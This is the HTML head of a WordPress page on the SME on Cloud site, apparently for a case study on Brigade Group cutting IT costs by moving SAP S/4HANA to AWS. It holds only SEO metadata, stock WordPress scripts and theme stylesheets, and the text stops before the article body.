

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/
body_size: 40863
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brigade Group Reduces Expected IT TCO by 25% Using cloud - SME on Cloud</title>
	<meta name="description" content="Brigade Group worked with AWS Partner Network (APN) Advanced Consulting Partner Crimson Cloud to size the AWS SAP S/4HANA environment to best meet the needs of Brigade Group. Crimson Cloud built the AWS SAP S/4HANA environment and migrated data from the existing on-premises SAP ERP environment to the new infrastructure on the AWS Cloud." />
	<link rel="canonical" href="https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brigade Group Reduces Expected IT TCO by 25% Using cloud - SME on Cloud" />
	<meta property="og:description" content="Brigade Group worked with AWS Partner Network (APN) Advanced Consulting Partner Crimson Cloud to size the AWS SAP S/4HANA environment to best meet the needs of Brigade Group. Crimson Cloud built the AWS SAP S/4HANA environment and migrated data from the existing on-premises SAP ERP environment to the new infrastructure on the AWS Cloud." />
	<meta property="og:url" content="https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta property="article:published_time" content="2022-02-20T08:20:10+00:00" />
	<meta property="article:modified_time" content="2022-02-28T09:02:02+00:00" />
	<meta property="og:image" content="https://smeoncloud.in/wp-content/uploads/2022/02/brigade-group-reduces-expected-it-tco-using-aws1-1.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="SME on Cloud Editorial" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SME on Cloud Editorial" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/","url":"https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/","name":"Brigade Group Reduces Expected IT TCO by 25% Using cloud - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/#primaryimage"},"image":{"@id":"https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/#primaryimage"},"thumbnailUrl":"https://smeoncloud.in/wp-content/uploads/2022/02/brigade-group-reduces-expected-it-tco-using-aws1-1.png","datePublished":"2022-02-20T08:20:10+00:00","dateModified":"2022-02-28T09:02:02+00:00","author":{"@id":"https://smeoncloud.in/#/schema/person/8a14b7d2c75577fb4d54c68be1d6c73e"},"description":"Brigade Group worked with AWS Partner Network (APN) Advanced Consulting Partner Crimson Cloud to size the AWS SAP S/4HANA environment to best meet the needs of Brigade Group. Crimson Cloud built the AWS SAP S/4HANA environment and migrated data from the existing on-premises SAP ERP environment to the new infrastructure on the AWS Cloud.","breadcrumb":{"@id":"https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/#primaryimage","url":"https://smeoncloud.in/wp-content/uploads/2022/02/brigade-group-reduces-expected-it-tco-using-aws1-1.png","contentUrl":"https://smeoncloud.in/wp-content/uploads/2022/02/brigade-group-reduces-expected-it-tco-using-aws1-1.png","width":800,"height":450,"caption":"brigade-group-reduces-expected-it-tco-using-aws1"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"Case Study","item":"https://smeoncloud.in/category/case-study/"},{"@type":"ListItem","position":3,"name":"Brigade Group Reduces Expected IT TCO by 25% Using cloud"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://smeoncloud.in/#/schema/person/8a14b7d2c75577fb4d54c68be1d6c73e","name":"SME on Cloud Editorial","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","caption":"SME on Cloud Editorial"},"sameAs":["https://smeoncloud.in"],"url":"https://smeoncloud.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/posts/15262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://smeoncloud.in/?p=15262' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smeoncloud.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmeoncloud.in%2Fbrigade-group-reduces-expected-it-tco-using-aws%2F" />
